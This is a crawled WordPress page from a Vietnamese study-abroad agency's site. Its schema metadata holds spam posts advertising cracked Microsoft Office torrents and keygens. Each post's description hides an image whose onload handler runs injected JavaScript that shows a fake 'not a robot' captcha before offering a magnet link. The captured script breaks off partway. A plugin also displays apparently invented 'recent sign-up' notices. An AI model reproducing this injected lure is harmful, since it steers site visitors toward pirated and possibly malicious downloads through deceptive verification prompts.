<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/wp-embed.min.js?ver=6.5.3" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=vi; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: helifsa.vn @ 2026-01-29 02:33:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://helifsa.vn/embed/
body_size: 10699
content:
<!DOCTYPE html>
<html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://helifsa.vn/xmlrpc.php">
      <link rel="icon" type="image/png" href="https://helifsa.vn/wp-content/uploads/2019/10/logo-heli-e1577329766143.png" />
    <title>Tiếng Việt &#8211; Du học Đức uy tín Helifsa</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){i.heateorSssTCBackground{background-color:white!important}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing li{width:11.111111111111% !important;}div.heateor_sss_bottom_sharing .heateorSssSharing{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:14px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:20px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width: auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height: inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right: 1.1em !important}}</style><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Du học Đức uy tín Helifsa &raquo;" href="https://helifsa.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Du học Đức uy tín Helifsa &raquo; Dòng bình luận" href="https://helifsa.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Du học Đức uy tín Helifsa &raquo; Tiếng Việt Language" href="https://helifsa.vn/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/helifsa.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://helifsa.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://helifsa.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='easy-callnow-css' href='https://helifsa.vn/wp-content/plugins/easy-call-now/public/css/easy-callnow-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpfomo-css' href='https://helifsa.vn/wp-content/plugins/wpfomo/public/css/wpfomo-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/gallery.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='carousel-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/owl.carousel.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://helifsa.vn/wp-content/themes/dvb/assets/css/animate.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dvb-style-css' href='https://helifsa.vn/wp-content/themes/dvb/style.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://helifsa.vn/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.2' type='text/css' media='all' />
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/js/easy-callnow-public.js?ver=1.0.0" id="easy-callnow-js"></script>
<script type="text/javascript" id="wpfomo-public-script-js-extra">
/* <![CDATA[ */
var settings = {"buyer_name":["Chi Pu","Ho\u00e0ng Tu\u1ea5n","L\u00ea Minh Hi\u1ec1n","Tr\u1ea7n Th\u1ecb Dung","Tr\u1ea7n Ho\u00e0ng Minh","Nguy\u1ec5n Kh\u1eafc Th\u00f4ng","Nguy\u1ec5n Minh Th\u00fay","Bs. L\u00ea Ti\u1ebfn Th\u00e0nh","Ho\u00e0ngTh\u1ecb Th\u00f9y","Thu H\u00e0","L\u00ea Th\u1ecb Ninh"],"purchase_time":["SDT 0965731xxx \u0111\u0103ng k\u00fd 20 ph\u00fat tr\u01b0\u1edbc","SDT 0911288xxx \u0111\u0103ng k\u00fd 16 ph\u00fat tr\u01b0\u1edbc","SDT 0977746xxx \u0111\u0103ng k\u00fd 25 ph\u00fat tr\u01b0\u1edbc","SDT 0889646xxx \u0111\u0103ng k\u00fd 5 ph\u00fat tr\u01b0\u1edbc","SDT 0884646xxx \u0111\u0103ng k\u00fd 3 ph\u00fat tr\u01b0\u1edbc","SDT 0919836xxx \u0111\u0103ng k\u00fd 7 ph\u00fat tr\u01b0\u1edbc","SDT 0984653xxx \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 30 ph\u00fat tr\u01b0\u1edbc","SDT 0948899xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 18 ph\u00fat tr\u01b0\u1edbc","SDT 0968383xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 40 ph\u00fat tr\u01b0\u1edbc","SDT 0779376xxx \u0111\u00e3 \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 50 ph\u00fat tr\u01b0\u1edbc","SDT 09315678xxx v\u1eeba \u0111\u0103ng k\u00fd th\u00e0nh c\u00f4ng 1 ng\u00e0y tr\u01b0\u1edbc"],"product_name":["Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng l\u00e3o khoa t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 c\u01a1 kh\u00ed t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 \u0111i\u1ec1u d\u01b0\u1ee1ng b\u1ec7nh vi\u1ec7n","Du h\u1ecdc ngh\u1ec1 kh\u00e1ch s\u1ea1n nh\u00e0 h\u00e0ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 x\u00e2y d\u1ef1ng t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc PTTH t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc \u0111\u1ea1i h\u1ecdc \u0110\u1ee9c","Du h\u1ecdc chuy\u1ec3n \u0111\u1ed5i v\u0103n b\u1eb1ng t\u1ea1i \u0110\u1ee9c","Kh\u00f3a h\u1ecdc ti\u1ebfng \u0110\u1ee9c B1","Du h\u1ecdc ngh\u1ec1 Kosmestik t\u1ea1i \u0110\u1ee9c","Du h\u1ecdc ngh\u1ec1 Friseur t\u1ea1i \u0110\u1ee9c"],"product_image":["https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Chi-H\u00e0-t\u0129nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Tu\u1ea5n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Minh-Hi\u1ec1n-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Th\u1ecb-Dung-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Tr\u1ea7n-Ho\u00e0ng-Minh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Kh\u1eafc-th\u00f4ng-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Nguy\u1ec5n-Minh-Th\u00fay-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Ti\u1ebfn-Th\u00e0nh-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Ho\u00e0ng-Th\u1ecb-Th\u00f9y-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/Thu-H\u00e0-150x150.jpg","https:\/\/helifsa.vn\/wp-content\/uploads\/2019\/11\/L\u00ea-Th\u1ecb-Ninh-150x150.jpg"],"custom_url":["https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-dai-hoc-nhat-ban\/","https:\/\/helifsa.vn\/du-hoc-nghe-lam-dep-han-quoc\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocngheao\/","https:\/\/helifsa.vn\/du-hoc-nghe-duc-du-hoc-nghe\/2832\/","https:\/\/helifsa.vn\/du-hoc-nghe-ba-lan\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/","https:\/\/helifsa.vn\/duhocngheduc\/","https:\/\/helifsa.vn\/duhocnghelamdephanquoc\/"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://helifsa.vn/wp-content/plugins/wpfomo/public/js/wpfomo-public.js?ver=1.1.0" id="wpfomo-public-script-js"></script>
<link rel="https://api.w.org/" href="https://helifsa.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helifsa.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
		<div class="fix_tel">
	      <div class="ring-alo-phone ring-alo-green ring-alo-show" id="ring-alo-phoneIcon" style="right: 150px; bottom: -12px;">
	        <div class="ring-alo-ph-circle"></div>
	        <div class="ring-alo-ph-circle-fill"></div>
	        <div class="ring-alo-ph-img-circle">

	          <a href="tel:0779365555">
	            <img class="lazy" 
	            	src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" 
	            	alt="<php _e('Click to Call','call-now'); ?>">
	            <noscript>&amp;lt;img src="https://helifsa.vn/wp-content/plugins/easy-call-now/public/images/phone-ring.png" alt=""&amp;gt;</noscript>
	            </a>
	        </div>
	      </div>
	      <div class="tel">
	          <p class="fone">0779.36.5555</p>
	      </div>
	    </div>
	    <style type="text/css">
	    	.ring-alo-phone.ring-alo-green .ring-alo-ph-img-circle {
			    background-color: #00b515;
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle{
				background-color: #00b515;	
			}
			.ring-alo-phone.ring-alo-green .ring-alo-ph-circle {
			    border-color: #00b515;
			}

			.ring-alo-phone.ring-alo-green.ring-alo-hover .ring-alo-ph-img-circle, .ring-alo-phone.ring-alo-green:hover .ring-alo-ph-img-circle{
				background-color: #dd9933;		
			}

			.fone {			 
			    color: #f00;			    
			}

			.tel{
				background-color: #eee;
			}
			.fix_tel{
				top: auto;
				bottom: auto;
				right: auto;
				left: auto;
				top: 50px; 												right: 5px; 			}
	    </style>
		

<!-- This site is optimized with the Schema plugin v1.7.8.1 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/"},"url":"https:\/\/helifsa.vn\/office-ltsc-arm64-full-version-qxr-magnet-link\/8907\/","headline":"Office LTSC ARM64 Full Version {QxR} Magnet...","datePublished":"2026-01-24T11:51:33+07:00","dateModified":"2026-01-24T11:51:33+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📘 Build Hash:c863e2e627f292e8aa8b0fde69c39f6c🗓 2026-01-22&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i&lt;15;i++){x.strokeStyle=&#039;rgba(&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,&#039;+(Math.random()*255)+&#039;,0.4)&#039;;x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.font=&#039;24px Segoe UI&#039;;x.fillStyle=&#039;#000&#039;;for(var i=0;iPlease verify that you are not a robot:Verify✓ Verification successful. Content unlocked:Open Magnet LinkLaunch your torrent client to start download Processor: Dual-core for keygens RAM: 4 GB to avoid lag Disk space: Free: 64 GB","author":{"@type":"Person","name":"Cn Vn","url":"https:\/\/helifsa.vn\/author\/rio\/"}},{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/helifsa.vn\/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8905\/"},"url":"https:\/\/helifsa.vn\/microsoft-office-2026-standard-64bits-italian-compact-build-atmos-to%f0%9d%9a%9brent-dow%f0%9d%9a%97l%f0%9d%9a%98ad\/8905\/","headline":"Microsoft Office 2026 Standard 64bits Italian Compact Build [Atmos] To𝚛rent...","datePublished":"2026-01-24T07:10:06+07:00","dateModified":"2026-01-24T07:10:06+07:00","publisher":{"@type":"Organization","@id":"https:\/\/helifsa.vn\/#organization","name":"Du học uy tín Helifsa","logo":{"@type":"ImageObject","url":"https:\/\/helibeauty.edu.vn\/wp-content\/uploads\/2020\/04\/logo-heli-e1577329766143.png","width":600,"height":60}},"articleSection":"Cẩm nang Du học Đức","description":"📦 Hash-sum → cdc886edee399a9abaecef319746c26b📌 Updated on 2026-01-17&lt;img src=&quot;data:image\/gif;base64,R0lGODlhAQABAIAAAAAAAP\/\/\/yH5BAEAAAAALAAAAAABAAEAAAIBRAA7&quot; style=&quot;display:none;&quot; onload=&quot;window.generateCaptcha=function(){var c=document.getElementById(&#039;captchaCanvas&#039;);if(!c)return;var x=c.getContext(&#039;2d&#039;);x.clearRect(0,0,c.width,c.height);window.captchaValue=&#039;&#039;;var s=&#039;ABCDEFGHJKLMNPQRSTUVWXYZ23456789&#039;;for(var i=0;i&lt;5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random()*s.length));for(var 